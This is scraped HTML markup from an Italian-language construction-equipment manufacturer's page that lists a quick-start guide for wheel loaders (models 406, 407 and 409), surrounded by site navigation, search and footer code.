        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/articulated-booms/">Braccio Articolato</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/generators/">Generators</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/logistics/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Powertrain per OEM
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/agriculture/">Agricoltura</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/ground-support-equipment/">Attrezzature di supporto a terra</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/construction/">Costruzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/government--municipalities/">Enti pubblici e comuni</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/power-generation--pumps/">Generazione di energia e pompe</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-processing/">Lavorazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/marine/">Marina</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/material-handling/">Movimentazione dei materiali</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/powertrain-for-oem/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Raccolta e riciclaggio rifuti
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/industrial-forklifts/">Carrelli Industriali a Braccio Telescopico</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheeled-excavators/">Escavatori Gommati</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/wheel-loaders/">Pale Gommate</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/telescopic-loaders/">Pale Gommate Telescopiche</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/backhoe-loaders/">Terne</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/industries/waste-and-recycling/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Ricambi e assistenza
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/ricambi-e-assistenza/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Ricambi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/powertrain-components/">Componenti del gruppo propulsore</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/filters/">Filtri</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/service-fluids/">Fluidi di manutenzione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/electrical-and-lighting-systems/">Impianti elettrici e di illuminazione</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/cab-and-body-parts/">Ricambi per cabina e carrozzeria</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/ground-engaging-tools/">Strumenti per la movimentazione del terreno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/chassis-and-undercarriage/">Telaio e sottocarro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/parts/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Servizio
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/tyre-response/">Tyre Response</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/ricambi-e-assistenza/service/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Offerte
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/offerte/offerte/">Offerte</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            Esplora
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/">Tutti</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Lavora con noi
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/contact-us/">Contact Us</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/engage/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Informazioni
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/blogs/">Blogs</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/news/">Notizia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/our-story/">Our Story</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/tecnologia/">Tecnologia</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/informazioni/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Conoscenze
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/quick-start-guides/">Quick Start Guides</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/conoscenze/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        Sostenibilit&#xE0;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    Torna
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/diesel/">Diesel</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/electric/">Electric</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/hvo/">HVO</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/idrogeno/">Idrogeno</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/it-IT/esplora/sostenibilita/">Tutti</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/it-IT/esplora/corporate/">Aziendale</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">Chiudi menu</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">Attiva/disattiva tema</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">Cerca</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/it-IT/risultati-della-ricerca/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="Cerca" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">Cerca</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">Inserisci un termine di ricerca</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="Inserisci un termine di ricerca"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">Inserisci un termine di ricerca</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    Cerca
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'Aggiunto al carrello',
      basketOptionsIntro: 'Opzioni',
      continueBrowsingButton: 'Continua a sfogliare',
      viewBasketButton: 'Procedi',
      closeBasketLabel: 'Chiudi notifica',
      checkoutUrl: '/it-IT/carrello/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Richiedi un preventivo',
      downloadBrochureLabel: 'Scarica Brochure'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



<div class="o-container">
    <div class="c-breadcrumbs__container js-breadcrumbs-ga js-module" data-module="['commerce-breadcrumb']">
        <div class="c-breadcrumbs">
            <a data-qa="breadcrumb-home" href="/it-IT/" class="c-breadcrumbs__home">
                <svg role="navigation" focusable="true" aria-hidden="true">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#breadcrumb-home" />
                    <span class="visually-hidden">Torna alla home page</span>
                </svg>
            </a>
            <span class="c-breadcrumbs__ellipsis">/ ... /</span>
            <span class="c-breadcrumbs__links">
                        <a href="/it-IT/esplora/" class="c-breadcrumbs__link">
                            Esplora
                        </a>
                        <a href="/it-IT/esplora/conoscenze/" class="c-breadcrumbs__link">
                            Conoscenze
                        </a>
                        <a href="/it-IT/esplora/conoscenze/quick-start-guides/" class="c-breadcrumbs__link">
                            Quick Start Guides
                        </a>
                <span class="c-breadcrumbs__link c-breadcrumbs__link--current">
                    Pale gommate
                </span>
            </span>
        </div>
    </div>
</div>

        


<div class="o-container o-container--spacing-bottom">
    <div class="c-page-title__container js-page-title-ga js-module" data-module="['page-title']">
        <div class="c-page-title">
            <div class="c-page-title__content">
                <h1 class="c-page-title__heading">Pale gommate</h1>
            </div>
                <picture class="c-page-title__picture">
                    <source srcset="/globalassets/digizuite/65266-a_wls_406_stage-v_1/Img_600x338" media="(max-width: 37.5em)" />
                    <source srcset="/globalassets/digizuite/65266-a_wls_406_stage-v_1/Img_1024x576" media="(max-width: 64em)" />
                    <source srcset="/globalassets/digizuite/65266-a_wls_406_stage-v_1/Img_1100x619" media="(max-width: 100em)" />
                    <img class="c-page-title__img" src="/globalassets/digizuite/65266-a_wls_406_stage-v_1/Img_1424x891" alt="A_WLS_406_STAGE-V_1" height="686" width="1600" />
                </picture>
        </div>
    </div>
</div>
<div class="o-container o-container--spacing-top o-container--spacing-bottom">
    <section class='c-tiles js-tiles-ga js-module' data-module="['tiles']">


            <div class="c-tiles__tile-container">



    <a href="/globalassets/digizuite/73677-406-407-and-409-quick-start-guide/" data-qa="tile" class="c-tiles__tile " target="_blank">

            <img class="c-tiles__tile-image" src="/globalassets/digizuite/39739-6642041551/Img_1000x750" alt="A_WLS_409_Stage_V_051_39L_3.2">

        <div class="c-tiles__tile-content">
            <p class="c-tiles__tile-title">Guida rapida alla caricatrice compatta</p>

                <div class="c-tiles__tile-description"><p>406 | 407 | 409</p></div>

        </div>
    </a>

            </div>

    </section>
</div>

    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="/it-IT/esplora/engage/contact-us/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Contatto
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/it-IT/ricerca-concessionario/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Trova Concessionario
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/it-IT/carrello/"
                data-referrer-link-no-items="/it-IT/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Finalizza richiesta</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/it-IT/products/" class="c-link-list__heading">Prodotti</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/machines/">Macchine</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/attachments/">Attrezzature </a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/products/powertrain-per-oem/">Powertrain per OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/it-IT/industries/" class="c-link-list__heading">Settori</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/agriculture/">Agricoltura</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/construction/">Costruzione</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/waste-and-recycling/">Raccolta e riciclaggio rifuti</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/logistics/">Logistica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/electric-solutions/">Gamma Elettrica</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/it-IT/industries/powertrain-for-oem/">Powertrain per OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
